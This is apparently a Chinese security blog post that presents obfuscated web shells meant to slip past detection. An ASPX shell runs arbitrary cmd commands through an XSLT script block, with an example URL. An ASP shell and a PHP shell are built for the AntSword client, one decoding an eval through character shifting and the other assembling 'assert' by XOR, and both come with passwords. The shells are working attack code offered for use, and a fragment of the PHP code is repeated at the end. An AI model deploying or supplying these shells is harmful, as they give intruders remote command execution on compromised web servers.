
0x01 apsx
密码为cmd,仅命令行方式
<%@page language="C#"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Xml"%>
<%@ import Namespace="System.Xml.Xsl"%>
<%
string xml=@"<?xml version=""1.0""?><root>test</root>";
string xslt=@"<?xml version='1.0'?>
<xsl:stylesheet version=""1.0"" xmlns:xsl=""http://www.w3.org/1999/XSL/Transform"" xmlns:msxsl=""urn:schemas-microsoft-com:xslt"" xmlns:zcg=""zcgonvh"">
<msxsl:script language=""JScript"" implements-prefix=""zcg"">
<msxsl:assembly name=""mscorlib, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089""/>
<msxsl:assembly name=""System.Data, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089""/>
<msxsl:assembly name=""System.Configuration, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a""/>
<msxsl:assembly name=""System.Web, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a""/>
<![CDATA[function xml(){
var c=System.Web.HttpContext.Current;var Request=c.Request;var Response=c.Response;
var command = Request.Item['cmd'];
var r = new ActiveXObject(""WScript.Shell"").Exec(""cmd /c ""+command);
var OutStream = r.StdOut;
var Str = """";
while (!OutStream.atEndOfStream) {
Str = Str + OutStream.readAll();
}
Response.Write(""<pre>""+Str+""</pre>"");
}]]>
</msxsl:script>
<xsl:template match=""/root"">
<xsl:value-of select=""zcg:xml()""/>
</xsl:template>
</xsl:stylesheet>";
XmlDocument xmldoc=new XmlDocument();
xmldoc.LoadXml(xml);
XmlDocument xsldoc=new XmlDocument();
xsldoc.LoadXml(xslt);
XsltSettings xslt_settings = new XsltSettings(false, true);
xslt_settings.EnableScript = true;
try{
XslCompiledTransform xct=new XslCompiledTransform();
xct.Load(xsldoc,xslt_settings,new XmlUrlResolver());
xct.Transform(xmldoc,null,new MemoryStream());
}
catch (Exception e){
Response.Write("Error");
}
%>url栏目执行:http://xxxxx/shell.aspx?cmd=ipconfig
验证是否能执行代码(asp)
<%
Response.Write("Hello World!")
%>
0x02. 蚁剑aspx shell
密码pets_kali
<%
<!--
Function XLBH(UXRO):
UXRO = Split(UXRO,"_")
For x=0 To Ubound(UXRO)
XLBH=XLBH&Chr(UXRO(x)-40)
Next
End Function
EXecutE(XLBH("141_158_137_148_72_154_141_153_157_141_155_156_80_74_147_137_148_145_152_141_156_155_74_81"))
-->
%>0x04 蚁剑 php shell
密码:kalipets
<?php
class CYFS {
function tRKv() {
$BRsx = "\xc" ^ "\x6d";
$JJkB = "\xa5" ^ "\xd6";
$gHvg = "\xa8" ^ "\xdb";
$xUib = "\xad" ^ "\xc8";
$hjgd = "\xa0" ^ "\xd2";
$cODu = "\xab" ^ "\xdf";
$rRzO =$BRsx.$JJkB.$gHvg.$xUib.$hjgd.$cODu;
return $rRzO;
}
function __destruct(){
$IDsj=$this->tRKv();
@$IDsj($this->HX);
}
}
$cyfs = new CYFS();
@$cyfs->HX = isset($_GET['id'])?base64_decode($_POST['kalipets']):$_POST['kalipets'];
?>
tRKv();
@$IDsj($this->HX);
}
}
$cyfs = new CYFS();
@$cyfs->HX = isset($_GET['id'])?base64_decode($_POST['kalipets']):$_POST['kalipets'];
?>
转载请注明:Adminxe's Blog » 【bypass】bypass apsx一句话